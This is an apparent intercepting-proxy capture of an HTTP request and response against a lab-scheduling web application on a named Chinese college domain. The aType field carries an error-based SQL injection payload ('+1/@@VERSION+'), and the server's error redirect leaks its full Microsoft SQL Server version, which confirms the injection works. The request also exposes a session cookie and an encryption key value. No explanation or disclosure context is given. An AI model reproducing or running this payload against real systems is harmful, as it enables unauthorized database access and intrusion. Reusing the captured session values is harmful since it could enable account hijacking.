 Request
Pretty Raw Hex Chinese MarkInfo \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj; UserKey=
EncryptionKey=6643B15DB44FA64459485EDA90658B2D
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId=&TeacherName
=&CourseName=&type=&aType='%2b1/@@VERSION%2b'&operation=&
PageSize=10&pageIndex=1
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E5%9
C%A8%E5%B0%86%20nvarchar%20%E5%80%BC%20&#39;Microsoft%20SQ
L%20Server%202012%20(SP1)%20-%2011.0.3128.0%20(X64)%20%0A%
09Dec%2028%202012%2020%3A23%3A12%20%0A%09Copyright%20(c)%2
0Microsoft%20Corporation%0A%09Enterprise%20Edition%3A%20Co
re-based%20Licensing%20(64-bit)%20on%20Windows%20NT%206.2%
20%3CX64%3E%20(Build%209200%3A%20)%20(Hypervisor)%0A&#39;%
20%E8%BD%AC%E6%8D%A2%E6%88%90%E6%95%B0%E6%8D%AE%E7%B1%BB%E
5%9E%8B%20int%20%E6%97%B6%E5%A4%B1%E8%B4%A5%E3%80%82">
here
</a>
.
</h2>
15 </body>
</html>
16
Search 0 highlights